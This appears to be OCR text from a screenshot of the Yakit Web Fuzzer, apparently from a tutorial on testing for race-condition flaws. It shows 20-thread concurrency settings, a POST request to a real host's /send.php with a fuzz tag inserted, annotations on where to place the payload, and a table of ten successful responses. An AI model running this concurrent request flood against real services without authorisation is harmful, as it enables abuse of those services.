 MITM
Web Fuzzer
Yak Runner
Payload 管理
发送
发送数据包
强制 HTTPS
高级配置:
分享 / 导入
历史
这里是观察结果很好用的过滤器
Intruder:
插入 yak.fuzz 语法
渲染 fuzz:
并发线程:
20
过滤器模式:
丢弃
保留
HTTPS:
不修复长度:
设置代理:
状态码:
200,300-399
关键字:
Login,登录成功
请求 Host:
超时时间:
30.00
随机延迟:
min: 0 s
max: 0 s
正则:
Welcome\s+\w+!
Request
数据包扫描
热加载
URL
Responses
成功[10]
失败[0]
一般看这两列判断是否存在并发漏洞
导出数据
1 POST /send.php HTTP/1.1
2 Host: kf.lianwifi.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
4 Content-Length: 28
5 Accept: application/json
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: no-cache
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://kf.lianwifi.com
11 Pragma: no-cache
12 Referer: https://kf.lianwifi.com/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 X-Requested-With: XMLHttpRequest
17 sec-ch-ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
18 sec-ch-ua-mobile: ?0{{randstr(1,1,10)}}
19 sec-ch-ua-platform: "Windows"
20
随便找个不重要的位置插payload就行
21 type=send&content=1&appid=
22
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似度 Payloads 操作
0 POST 200 970 1.000 1.000 U 详情
1 POST 200 970 0.972 1.000 t 详情
2 POST 200 970 0.980 1.000 t 详情
3 POST 200 970 0.976 0.996 p 详情
4 POST 200 970 0.977 0.996 m 详情
5 POST 200 970 0.980 0.996 p 详情
6 POST 200 970 0.975 0.996 G 详情
7 POST 200 970 0.974 0.996 g 详情
8 POST 200 970 0.976 0.992 s 详情
9 POST 200 970 0.978 0.992 q 详情